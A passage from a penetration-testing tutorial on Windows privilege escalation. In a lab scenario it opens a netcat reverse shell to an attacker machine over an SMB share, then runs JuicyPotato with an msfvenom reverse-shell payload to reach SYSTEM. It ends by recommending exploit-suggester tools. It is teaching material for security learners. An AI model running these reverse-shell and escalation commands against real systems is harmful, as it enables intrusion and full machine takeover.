
Technique diagram
To execute this, Beru copies the nc.exe binary to a folder containing all its post-exploitation files.

Folder with all files
Upon being copied to that directory, Beru proceeds to mount a Samba server on the designated path.

Network shared folder

Now, Beru executes the following command, establishing a connection to his machine through nc.exe by accessing the network shared folder created on the SMB server. (Remember to run a listening instance of nc on the attacker’s machine.)
nc -nvlp 4444 # Beru's machine
\\192.168.1.148\smbserver\nc.exe -e cmd.exe 192.168.1.148 4444

Access to nc.exe via webshell and network shared folder

Incoming connection
This technique provides Beru with access to the machine, enabling him to proceed with further exploitation.
Reverse shell
Here, I’d like to make a brief side note. In this case, I’m using JuicyPotato, an exploit that abuses SeImpersonatePrivilege. However, there are various exploits available, and the choice may depend on the specific server and its version.
With that clarification, Beru proceeds to copy the binary to the target machine to exploit the privilege. He continues to utilize the SMB server, eliminating the need to set up an HTTP server or any additional infrastructure.
copy \\192.168.1.148\smbserver\JuicyPotato.exe JuicyPotato.exe
Among all the exploits associated with SeImpersonatePrivilege, this one is the most intricate to execute, and that’s why I wanted to introduce it. It encompasses a variety of options.
T:\>JuicyPotato.exe
JuicyPotato v0.1

Mandatory args:
-t createprocess call: <t> CreateProcessWithTokenW, <u> CreateProcessAsUser, <*> try both
-p <program>: program to launch
-l <port>: COM server listen port


Optional args:
-m <ip>: COM server listen address (default 127.0.0.1)
-a <argument>: command line argument to pass to program (default NULL)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
-z only test CLSID and print token's user
Among these options, we are particularly interested in the following:
-t: This option specifies the function to invoke the new process. Typically, we set it to ”*” to use the two existing ones.-p: This option specifies the program to be executed. In our case, we’ll often use a payload generated by msfvenom to streamline exploitation. However, it’s worth noting that other actions, such as creating a user in the administrators group, could also be performed, as demonstrated in earlier chapters of this series.-l: We use this option to specify the COM server port. My choice in this case has been 4444.
Therefore, continuing with the scenario, Beru would prepare a payload with msfvenom to run alongside the exploit.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> -f exe > shell.exe
Following the payload preparation, Beru transfers it to the machine via the earlier set up SMB server. Subsequently, he would listen on the designated “LPORT,” and finally, execute the exploit.
JuicyPotato.exe -t * -p shell.exe -l 4444

Execution of Juicypotato
With the successful execution of the exploit, Beru would have elevated his privileges to become the System user on the machine!

We are system
Typically, with these three parameters configured correctly, the exploit should work. However, if you encounter issues, you may need to specify the CLSID.
juicy-potato/CLSID/README.md at master · ohpe/juicy-potato
Exactly, selecting the appropriate CLSID from the list based on the operating system of the target machine is crucial. In this scenario, you can utilize the systeminfo command to determine the operating system and its version on the target machine.

Systeminfo usage
Operating system selection

CLSID selection
Absolutely, it’s crucial to ensure that the selected CLSID corresponds to the System user. Following confirmation, you can simply copy and paste it into the command, resulting in something like this:
JuicyPotato.exe -t * -p shell.exe -l 4444 -c "{C5D3C0E1-DC41-4F83-8BA8-CC0D46BCCDE3}"
Exploring the Depths of Exploits
This exploit you’ve just seen is one of the most commonly used methods for privilege escalation. However, as you might anticipate, there are numerous other techniques, with many involving the exploitation of the Windows kernel.
In the past, the windows-exploit-suggester tool was commonly used for this purpose, especially with older operating systems. You can still use this tool, and here is the link:
However, be aware that windows-exploit-suggester may not recognize many modern operating systems because it’s quite old. Consequently, I recommend using wes.py instead. Here is the tool:
GitHub - bitsadmin/wesng: Windows Exploit Suggester - Next Generation
It’s a straightforward tool to use. After obtaining information about the operating system using the systeminfo command in Windows, you can run the tool as follows:
python3 wes.py systeminfo.txt
As mentioned earlier, to obtain the systeminfo.txt, you just need to execute the command on the compromised machine, copy the generated output, and transfer it to your machine.

Systeminfo
The tool’s output can indeed be overwhelming, presenting numerous potential exploit options. This phase can be challenging, as you may need to attempt them one by one until you successfully escalate privileges. It emphasizes the importance of a systematic and thorough approach to privilege escalation.
Absolutely, it’s crucial to exercise responsible disclosure. In a non-CTF (Capture The Flag) environment, you should always inform the client before attempting exploits, especially those that might lead to a denial of service or other potential risks. Open communication ensures ethical and responsible behavior during security assessments or penetration testing engagements.

wes.py
In my case, I often have a number of exploits saved that I know usually work against x operating system. Some of the most used ones are in the following repository:
GitHub - SecWiki/windows-kernel-exploits: windows-kernel-exploits Windows平台提权漏洞集合
Unveiling the Cipher: Conclusions
So, wrapping it up in our cyber-adventure: Windows privilege escalation – it’s like leveling up in a digital game, and SeImpersonatePrivilege is our secret passage to the VIP suite.
We went backstage with IIS and application pools, kind of like peeking behind the curtain at a tech concert. Setting up our lab was like creating the perfect stage for our exploits – hands-on and real.
JuicyPotato stole the spotlight in our demo, showing that ethics is our treasure map, and talking to clients is our secret weapon.
Here, we’re the good cyber-pirates – ethical and communicative, no nasty surprises. Tools like wes.py are our magical compasses, helping us navigate this vast cyber-sea.
In a nutshell, we explored the art of Windows privilege escalation like true cyber-adventurers! Until the next treasure hunt! 🏴☠️💻
Resources
SeImpersonatePrivilege – Windows Privilege Escalation
Chapters

Previous chapter
Next chapter

💬 Comments Available
Drop your thoughts in the comments below! Found a bug or have feedback? Let me know.